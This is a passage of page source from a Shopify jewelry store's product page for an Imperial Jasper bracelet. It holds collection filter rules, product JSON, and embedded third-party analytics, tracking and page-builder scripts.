Set"},{"column":"title","relation":"not_contains","condition":"String"},{"column":"title","relation":"not_contains","condition":"Cost"},{"column":"title","relation":"not_contains","condition":"Varnos"},{"column":"title","relation":"not_contains","condition":"Necklace"},{"column":"title","relation":"not_contains","condition":"Exchange"},{"column":"title","relation":"not_contains","condition":"Special"},{"column":"title","relation":"not_contains","condition":"Custom"},{"column":"title","relation":"not_contains","condition":"Gaia"},{"column":"title","relation":"not_contains","condition":"Rhea"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"Ring"},{"column":"title","relation":"not_contains","condition":"Regal"},{"column":"is_price_reduced","relation":"is_not_set","condition":""},{"column":"type","relation":"not_contains","condition":"Clearance"}],"published_scope":"web"},{"id":157000826934,"handle":"all-products","title":"All Products","updated_at":"2026-02-03T20:59:16+01:00","body_html":"","published_at":"2019-11-25T16:36:41+01:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"resize"},{"column":"title","relation":"not_contains","condition":"gift"},{"column":"title","relation":"not_contains","condition":"packaging"},{"column":"title","relation":"not_contains","condition":"customization"},{"column":"title","relation":"not_contains","condition":"additional"},{"column":"title","relation":"not_contains","condition":"repair"},{"column":"title","relation":"not_contains","condition":"Free raw stone"},{"column":"title","relation":"not_contains","condition":"Parvus Hematite Tube - Ruby Red, 4mm, Silver bracelet"},{"column":"title","relation":"not_contains","condition":"Parvus Hematite Tube - Matte Black, 4mm, Silver bracelet"},{"column":"title","relation":"not_contains","condition":"Parvus Hematite Tube - Dark Bronze, 4mm, Silver bracelet"},{"column":"type","relation":"not_contains","condition":"Shop the look"},{"column":"type","relation":"not_contains","condition":"Loyalty"},{"column":"type","relation":"not_contains","condition":"Gift"},{"column":"type","relation":"not_contains","condition":"singleton_gift"},{"column":"type","relation":"not_contains","condition":"free250"},{"column":"type","relation":"not_contains","condition":"free350"},{"column":"type","relation":"not_contains","condition":"Clearance"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":617865871695,"handle":"best-sellers-2025","updated_at":"2026-02-03T13:02:01+01:00","published_at":"2024-02-07T12:35:23+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Best Selling Bracelets 2025","body_html":"\u003cp\u003eFind Your Perfect Match: Explore 2025's best-selling styles and discover the piece that speaks to your unique style.\u003c\/p\u003e"},{"id":607173214543,"handle":"best-selling-bracelets-august-2023","updated_at":"2026-02-03T13:02:01+01:00","published_at":"2023-08-27T20:04:19+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Best Selling Bracelets August 2023","body_html":""},{"id":633846595919,"handle":"bracelets-for-men-1","updated_at":"2026-02-03T13:02:01+01:00","published_at":"2024-10-23T13:25:30+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bracelets for Men","body_html":""},{"id":665476202879,"handle":"facebook","updated_at":"2026-02-03T13:02:01+01:00","published_at":"2025-01-17T17:05:49+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bracelets for Men","body_html":""},{"id":668975628671,"handle":"cubic","title":"Cubic","updated_at":"2026-02-03T13:02:01+01:00","body_html":"","published_at":"2025-03-31T17:24:17+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"product_metafield_definition","relation":"equals","condition":"gid:\/\/shopify\/Metaobject\/343694147967"}],"published_scope":"web"},{"id":625102160207,"handle":"desert-1","updated_at":"2026-02-03T13:02:01+01:00","published_at":"2024-06-07T20:46:16+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Desert Collection","body_html":""},{"id":679309672831,"handle":"earth-browns-beige","title":"Earth Browns \u0026 Beige","updated_at":"2026-02-03T21:02:47+01:00","body_html":"","published_at":"2025-10-07T20:11:36+02:00","sort_order":"manual","template_suffix":"filtercollection","disjunctive":true,"rules":[{"column":"product_metafield_definition","relation":"equals","condition":"Brown"},{"column":"product_metafield_definition","relation":"equals","condition":"Beige"}],"published_scope":"web"},{"id":625436229967,"handle":"fathers-day-inspiration","updated_at":"2026-02-03T13:02:01+01:00","published_at":"2024-06-14T15:30:16+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Father's Day Inspiration","body_html":""},{"id":631623385423,"handle":"jasper","updated_at":"2026-02-03T13:02:01+01:00","published_at":"2024-09-19T20:26:13+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Jasper","body_html":"\u003cp\u003eExplore our handcrafted Jasper jewelry collection featuring unique swirling, banded, and speckled designs, each stone uniquely formed by nature’s timeless artistry.\u003c\/p\u003e"},{"id":612266475855,"handle":"jewelry-for-men","title":"Jewelry for men","updated_at":"2026-02-03T21:01:58+01:00","body_html":"","published_at":"2023-11-15T16:01:32+01:00","sort_order":"manual","template_suffix":"bracelets-for-men","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"50"},{"column":"type","relation":"not_contains","condition":"Clearance"}],"published_scope":"web"},{"id":619230822735,"handle":"leap-year-day-flash-sale","updated_at":"2026-02-03T13:02:01+01:00","published_at":"2024-02-29T14:43:47+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Leap Year Day Flash Sale","body_html":"\u003cp\u003e\u003cspan\u003e🎁 Buy 2 Get 1 FREE (3rd Item is FREE) \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eNeed ideas? The bracelets on this page are chosen because they form beautiful pairs of three.\u003c\/span\u003e\u003c\/p\u003e"},{"id":623997976911,"handle":"memorial-day-sale-bracelet-inspiration","updated_at":"2026-02-03T13:02:01+01:00","published_at":"2024-05-19T21:38:35+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Memorial Day Sale Bracelet Inspiration","body_html":"\u003cp\u003eElevate your summer style with these bracelets, highlighted together to be mixed, matched, and layered for effortless luxury. Enjoy 15% off any single bracelet or unlock BOGO 50% off when you buy two. \u003c\/p\u003e"},{"id":172976603190,"handle":"bracelets-for-men","title":"Mens Beaded Bracelets","updated_at":"2026-02-03T20:59:07+01:00","body_html":"\u003cp\u003eUnique stones. Tailored fit. Designed to stand apart.\u003c\/p\u003e","published_at":"2020-07-14T11:26:58+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"20"},{"column":"title","relation":"not_contains","condition":"varnos"},{"column":"title","relation":"not_contains","condition":"gift"},{"column":"title","relation":"not_contains","condition":"necklace"},{"column":"type","relation":"not_contains","condition":"bracelet test"},{"column":"type","relation":"not_contains","condition":"Shop the look"},{"column":"type","relation":"not_contains","condition":"Loyalty"},{"column":"type","relation":"not_contains","condition":"Gift"},{"column":"type","relation":"not_contains","condition":"Service"},{"column":"type","relation":"not_contains","condition":"OPTIONS_HIDDEN_PRODUCT"},{"column":"title","relation":"not_contains","condition":"Double Draco Murano"},{"column":"title","relation":"not_contains","condition":"Particolare Bright Silver"},{"column":"title","relation":"not_contains","condition":"Particolare Blue\/Gold"},{"column":"title","relation":"not_contains","condition":"Products Particolare Ashlar Black-Black"},{"column":"title","relation":"not_contains","condition":"Draco Murano Abacus"},{"column":"title","relation":"not_contains","condition":"Prime Particolare Abacus Blue - Hematite, 6mm, Silver bracelet"},{"column":"title","relation":"not_contains","condition":"Premium Particolare Gold - Matte Hematite,"},{"column":"title","relation":"not_contains","condition":"Particolare Ashlar Black-Black Onyx"},{"column":"type","relation":"not_contains","condition":"Backroom"},{"column":"title","relation":"not_contains","condition":"Hematite - Serpentine Bracelet IV (4mm)"},{"column":"title","relation":"not_contains","condition":"ring"},{"column":"title","relation":"not_contains","condition":"free250"},{"column":"title","relation":"not_contains","condition":"free350"},{"column":"title","relation":"not_contains","condition":"Gift"},{"column":"title","relation":"not_contains","condition":"Classic"},{"column":"title","relation":"not_contains","condition":"Premium"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"Abacus"},{"column":"title","relation":"not_contains","condition":"Parvus"},{"column":"title","relation":"not_contains","condition":"Wired"},{"column":"title","relation":"not_contains","condition":"Particolare"},{"column":"title","relation":"not_contains","condition":"special"},{"column":"title","relation":"not_contains","condition":"ashlar"},{"column":"title","relation":"not_contains","condition":"abalone"},{"column":"title","relation":"not_contains","condition":"fee"},{"column":"type","relation":"not_contains","condition":"Clearance"}],"published_scope":"web"},{"id":682619208063,"handle":"most-popular-stacking-bracelets","updated_at":"2026-02-03T13:02:01+01:00","published_at":"2025-11-21T22:46:42+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Most Popular Stacking Bracelets","body_html":""},{"id":670894948735,"handle":"popular-designs","updated_at":"2026-02-03T13:02:01+01:00","published_at":"2025-05-14T22:04:09+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Popular Designs","body_html":"\u003cp\u003e\u003cspan\u003eCrafted from raw stones, shaped by ancient forces. Hand-selected, cut, and sized to your wrist alone. No mass production. No shortcuts.\u003c\/span\u003e\u003c\/p\u003e"},{"id":680525791615,"handle":"products-with-details-product-page","title":"Products with Details Product Page","updated_at":"2026-02-03T13:02:01+01:00","body_html":"","published_at":"2025-10-24T12:20:18+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Details product page"}],"published_scope":"web"},{"id":668204827007,"handle":"regular-collection","title":"Regular Collection","updated_at":"2026-02-03T21:02:49+01:00","body_html":"","published_at":"2025-03-18T20:34:34+01:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"product_metafield_definition","relation":"equals","condition":"true"},{"column":"type","relation":"not_equals","condition":"Clearance"},{"column":"type","relation":"not_equals","condition":"Gift"},{"column":"type","relation":"not_equals","condition":"Gift Card"},{"column":"type","relation":"not_equals","condition":"Service"}],"published_scope":"web"},{"id":684366266751,"handle":"shop-by-bead-size","title":"Shop by Bead Size","updated_at":"2026-02-03T20:24:59+01:00","body_html":"","published_at":"2025-12-22T12:47:26+01:00","sort_order":"manual","template_suffix":"shop-by-bead-size","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Aurum Brothers"},{"column":"type","relation":"not_equals","condition":"Clearance"},{"column":"type","relation":"not_equals","condition":"Custom"},{"column":"type","relation":"not_equals","condition":"Service"},{"column":"type","relation":"not_equals","condition":"Gift"},{"column":"type","relation":"not_equals","condition":"OPTIONS_HIDDEN_PRODUCT"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":684366332287,"handle":"shop-by-collection","title":"Shop by Collection","updated_at":"2026-02-03T20:24:59+01:00","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eOur most recent collections, thoughtfully created to reflect the season.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2025-12-22T12:57:38+01:00","sort_order":"manual","template_suffix":"shop-by-collection","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Aurum Brothers"},{"column":"type","relation":"not_equals","condition":"Clearance"},{"column":"type","relation":"not_equals","condition":"Custom"},{"column":"type","relation":"not_equals","condition":"Service"},{"column":"type","relation":"not_equals","condition":"Gift"},{"column":"type","relation":"not_equals","condition":"OPTIONS_HIDDEN_PRODUCT"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":684137218431,"handle":"shop-by-color","title":"Shop by Color","updated_at":"2026-02-03T20:24:59+01:00","body_html":"","published_at":"2025-12-17T14:30:46+01:00","sort_order":"manual","template_suffix":"shop-by-color","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Aurum Brothers"},{"column":"type","relation":"not_equals","condition":"Clearance"},{"column":"type","relation":"not_equals","condition":"Custom"},{"column":"type","relation":"not_equals","condition":"Service"},{"column":"type","relation":"not_equals","condition":"Gift"},{"column":"type","relation":"not_equals","condition":"OPTIONS_HIDDEN_PRODUCT"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":683469668735,"handle":"shop-by-gemstone","title":"Shop by Gemstone","updated_at":"2026-02-03T20:24:59+01:00","body_html":"","published_at":"2025-12-05T14:15:19+01:00","sort_order":"manual","template_suffix":"shop-by-gems","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Aurum Brothers"},{"column":"type","relation":"not_equals","condition":"Clearance"},{"column":"type","relation":"not_equals","condition":"Custom"},{"column":"type","relation":"not_equals","condition":"Service"},{"column":"type","relation":"not_equals","condition":"Gift"},{"column":"type","relation":"not_equals","condition":"OPTIONS_HIDDEN_PRODUCT"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":674652815743,"handle":"small-beads-collections","title":"Small Beads Collections","updated_at":"2026-02-03T21:02:38+01:00","body_html":"\u003cp data-pm-slice=\"0 0 []\" style=\"text-align: center;\"\u003eCrafted with 4–5 mm stones, this collection offers effortless stacking. Perfect to wear in pairs, or paired with a mini or medium bracelet.\u003c\/p\u003e","published_at":"2025-07-28T16:43:55+02:00","sort_order":"manual","template_suffix":"smallbeads","disjunctive":false,"rules":[{"column":"product_metafield_definition","relation":"equals","condition":"Small (04-05mm)"},{"column":"type","relation":"equals","condition":"Bracelet"}],"published_scope":"web","image":{"created_at":"2025-12-05T09:31:00+01:00","alt":null,"width":3890,"height":3890,"src":"\/\/aurumbrothers.com\/cdn\/shop\/collections\/Imperial-Jasper-VI-1.webp?v=1764923460"}},{"id":620340412751,"handle":"spring-2024","updated_at":"2026-02-03T13:02:01+01:00","published_at":"2024-03-19T21:23:36+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Spring 2024","body_html":""},{"id":608903659855,"handle":"summer-best-sellers","updated_at":"2026-02-03T13:02:01+01:00","published_at":"2023-09-23T17:56:39+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Summer Best Sellers","body_html":"The twelve most wanted summer bracelets"},{"id":685616300415,"handle":"top-bracelets-all-time","updated_at":"2026-02-03T13:02:01+01:00","published_at":"2026-01-11T12:04:58+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Top Bracelets all time","body_html":""},{"id":617865150799,"handle":"top-rated","updated_at":"2026-02-03T13:02:01+01:00","published_at":"2024-02-07T12:22:26+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Top Rated Bracelets","body_html":"\u003cp\u003eExpress your style: Discover unique, top-rated designs that reflect your individuality - each design backed by dozens of 5-star reviews.\u003c\/p\u003e"},{"id":617550807375,"handle":"trending","updated_at":"2026-02-03T13:02:01+01:00","published_at":"2024-02-02T12:18:14+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Trending","body_html":""}],
    productData: {"id":6922051715126,"title":"Imperial Jasper Bracelet VI (4mm)","handle":"imperial-jasper-bracelet-vi-4mm","description":"\u003cp\u003eThis Imperial Jasper bracelet gives your style a look of natural strength. It features a harmonious blend earthy browns with subtle greens and browns. Imperial Jasper is traditionally associated with stability and balance.\u003c\/p\u003e\n\n\u003cp\u003e\u003csmall\u003e\u003cem\u003eOur pieces are made with natural gemstones; slight variations in color, size, and pattern may occur.\u003c\/em\u003e\u003c\/small\u003e\u003c\/p\u003e","published_at":"2024-03-18T12:46:53+01:00","created_at":"2023-02-24T15:33:38+01:00","vendor":"Aurum Brothers","type":"Bracelet","tags":["__tab2:hand-made-to-perfection","__tab3:measure-your-wrist","bead_shape:cube","bead_size:small","best selling test","Bracelet","color:brown","Desert collection 2023","Details product page","gems:abalone","gems:hematite","gems:imperial_jasper","Men","no box","top rated"],"price":31400,"price_min":31400,"price_max":31400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40672072269878,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"60064","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Imperial Jasper Bracelet VI (4mm)","public_title":null,"options":["Default Title"],"price":31400,"weight":20,"compare_at_price":null,"inventory_quantity":4,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/aurumbrothers.com\/cdn\/shop\/files\/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193","\/\/aurumbrothers.com\/cdn\/shop\/files\/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193","\/\/aurumbrothers.com\/cdn\/shop\/files\/Imperial-Jasper-VI-1.webp?v=1746154193","\/\/aurumbrothers.com\/cdn\/shop\/files\/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194","\/\/aurumbrothers.com\/cdn\/shop\/files\/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194","\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194"],"featured_image":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193","options":["Title"],"media":[{"alt":null,"id":47625678913871,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193","width":2000},{"alt":null,"id":47625684648271,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193","width":2000},{"alt":null,"id":48829207183695,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3890,"width":3890,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Imperial-Jasper-VI-1.webp?v=1746154193"},"aspect_ratio":1.0,"height":3890,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Imperial-Jasper-VI-1.webp?v=1746154193","width":3890},{"alt":null,"id":46963042582863,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194","width":2000},{"alt":null,"id":47625683665231,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194","width":2000},{"alt":null,"id":65019328561535,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194","width":1080},{"alt":null,"id":46962729976143,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/preview_images\/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000.jpg?v=1709808029"},"aspect_ratio":1.0,"duration":62000,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/aurumbrothers.com\/cdn\/shop\/videos\/c\/vp\/57b71b6572cb42b693116fb29f70326b\/57b71b6572cb42b693116fb29f70326b.SD-480p-0.9Mbps-25567846.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/aurumbrothers.com\/cdn\/shop\/videos\/c\/vp\/57b71b6572cb42b693116fb29f70326b\/57b71b6572cb42b693116fb29f70326b.HD-1080p-2.5Mbps-25567846.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/aurumbrothers.com\/cdn\/shop\/videos\/c\/vp\/57b71b6572cb42b693116fb29f70326b\/57b71b6572cb42b693116fb29f70326b.HD-720p-1.6Mbps-25567846.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/aurumbrothers.com\/cdn\/shop\/videos\/c\/vp\/57b71b6572cb42b693116fb29f70326b\/57b71b6572cb42b693116fb29f70326b.m3u8?v=0","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThis Imperial Jasper bracelet gives your style a look of natural strength. It features a harmonious blend earthy browns with subtle greens and browns. Imperial Jasper is traditionally associated with stability and balance.\u003c\/p\u003e\n\n\u003cp\u003e\u003csmall\u003e\u003cem\u003eOur pieces are made with natural gemstones; slight variations in color, size, and pattern may occur.\u003c\/em\u003e\u003c\/small\u003e\u003c\/p\u003e"},
    templateName: "product",
    collectionId: null,
  };
</script>

 
<style>
.essential_annoucement_bar_wrapper {display: none;}
</style>


<script src="https://cdn.shopify.com/extensions/019c2420-f5e8-7d2b-8dd4-1f7e8eeab35b/essential-announcement-bar-82/assets/announcement-bar-essential-apps.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"aurum-brothers.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"6922051715126",name:`Imperial Jasper Bracelet VI (4mm)`,price:"314",variant:"40672072269878"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/p34c55pp6-opensend/blocks/opensend/6f8e65a4-58ed-4188-bec7-83f661767f2f -->
<script type='text/javascript'>
!function(s) {
  let o = s.createElement('script'), u = s.getElementsByTagName('script')[0];
  o.src = 'https://cdn.aggle.net/oir/oir.min.js';
  o.async = !0, o.setAttribute('oirtyp', '48b1feaa'), o.setAttribute('oirid', 'P34C55PP6');
  u.parentNode.insertBefore(o, u);
}(document);
</script>

<script type='text/javascript'>
!function(e) {
  let t = {  };
  (e._oirtrk = e._oirtrk || []).push(['track', 'on-site', t]);
}(window);
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/ecomposer-builder/blocks/app-embed/a0fc26e1-7741-4773-8b27-39389b4fb4a0 --><!-- DNS Prefetch & Preconnect -->
<link rel="preconnect" href="https://cdn.ecomposer.app" crossorigin>
<link rel="dns-prefetch" href="https://cdn.ecomposer.app">

<link rel="prefetch" href="https://cdn.ecomposer.app/vendors/css/ecom-swiper@11.css" as="style">
<link rel="prefetch" href="https://cdn.ecomposer.app/vendors/js/ecom-swiper@11.0.5.js" as="script">
<link rel="prefetch" href="https://cdn.ecomposer.app/vendors/js/ecom_modal.js" as="script">

<!-- Global CSS --><!--ECOM-EMBED-->
  <style id="ecom-global-css" class="ecom-global-css">/**ECOM-INSERT-CSS**/.ecom-section > div.core__row--columns, .ecom-section>.ecom-inner{max-width: 822px;}.ecom-column>div.core__column--wrapper, .ec-flex-wp{padding: 20px;}div.core__blocks--body>div.ecom-block.elmspace:not(:first-child), .core__group--body>div.ecom-block.elmspace:not(:first-child), div.core__blocks--body>.ec-flex-wp.elmspace:not(:first-child), .core__blocks>div.ecom-block.elmspace:not(:first-child){margin-top: 20px;}:root{--ecom-global-container-width:822px;--ecom-global-colunm-gap:20px;--ecom-global-elements-space:20px;--ecom-global-colors-primary:#ffffff;--ecom-global-colors-secondary:#ffffff;--ecom-global-colors-text:#ffffff;--ecom-global-colors-accent:#ffffff;--ecom-global-typography-h1-font-weight:600;--ecom-global-typography-h1-font-size:72px;--ecom-global-typography-h1-line-height:90px;--ecom-global-typography-h1-letter-spacing:-0.02em;--ecom-global-typography-h2-font-weight:600;--ecom-global-typography-h2-font-size:60px;--ecom-global-typography-h2-line-height:72px;--ecom-global-typography-h2-letter-spacing:-0.02em;--ecom-global-typography-h3-font-weight:600;--ecom-global-typography-h3-font-size:48px;--ecom-global-typography-h3-line-height:60px;--ecom-global-typography-h3-letter-spacing:-0.02em;--ecom-global-typography-h4-font-weight:600;--ecom-global-typography-h4-font-size:36px;--ecom-global-typography-h4-line-height:44px;--ecom-global-typography-h4-letter-spacing:-0.02em;--ecom-global-typography-h5-font-weight:600;--ecom-global-typography-h5-font-size:30px;--ecom-global-typography-h5-line-height:38px;--ecom-global-typography-h6-font-weight:600;--ecom-global-typography-h6-font-size:24px;--ecom-global-typography-h6-line-height:32px;--ecom-global-typography-h7-font-weight:400;--ecom-global-typography-h7-font-size:18px;--ecom-global-typography-h7-line-height:28px;}</style>
  <!--/ECOM-EMBED--><!-- Custom CSS & JS --><style id="ecom-custom-css">.more-collections.is-open {
  display: block;
}
</style><script id="ecom-custom-js" async>(function () {
  const btn = document.getElementById('viewMoreBtn');
  const more = document.querySelector('.more-collections');
  if (!btn || !more) return;

  btn.addEventListener('click', function () {
    const isOpen = more.classList.toggle('is-open');
    btn.setAttribute('aria-expanded', String(isOpen));
    btn.textContent = isOpen ? 'View less collections' : 'View more collections';

    if (isOpen) {
      more.scrollIntoView({ behavior: 'smooth', block: 'start' });
    }
  });
})();
</script><!-- Open Graph Meta Tags for Pages --><!-- Critical Inline Styles -->
<style class="ecom-theme-helper">.ecom-animation{opacity:0}.ecom-animation.animate,.ecom-animation.ecom-animated{opacity:1}.ecom-cart-popup{display:grid;position:fixed;inset:0;z-index:9999999;align-content:center;padding:5px;justify-content:center;align-items:center;justify-items:center}.ecom-cart-popup::before{content:' ';position:absolute;background:#e5e5e5b3;inset:0}.ecom-ajax-loading{cursor:not-allowed;pointer-events:none;opacity:.6}#ecom-toast{visibility:hidden;max-width:50px;height:60px;margin:auto;background-color:#333;color:#fff;text-align:center;border-radius:2px;position:fixed;z-index:1;left:0;right:0;bottom:30px;font-size:17px;display:grid;grid-template-columns:50px auto;align-items:center;justify-content:start;align-content:center;justify-items:start}#ecom-toast.ecom-toast-show{visibility:visible;animation:ecomFadein .5s,ecomExpand .5s .5s,ecomStay 3s 1s,ecomShrink .5s 4s,ecomFadeout .5s 4.5s}#ecom-toast #ecom-toast-icon{width:50px;height:100%;box-sizing:border-box;background-color:#111;color:#fff;padding:5px}#ecom-toast .ecom-toast-icon-svg{width:100%;height:100%;position:relative;vertical-align:middle;margin:auto;text-align:center}#ecom-toast #ecom-toast-desc{color:#fff;padding:16px;overflow:hidden;white-space:nowrap}@media(max-width:768px){#ecom-toast #ecom-toast-desc{white-space:normal;min-width:250px}#ecom-toast{height:auto;min-height:60px}}.ecom__column-full-height{height:100%}@keyframes ecomFadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes ecomExpand{from{min-width:50px}to{min-width:var(--ecom-max-width)}}@keyframes ecomStay{from{min-width:var(--ecom-max-width)}to{min-width:var(--ecom-max-width)}}@keyframes ecomShrink{from{min-width:var(--ecom-max-width)}to{min-width:50px}}@keyframes 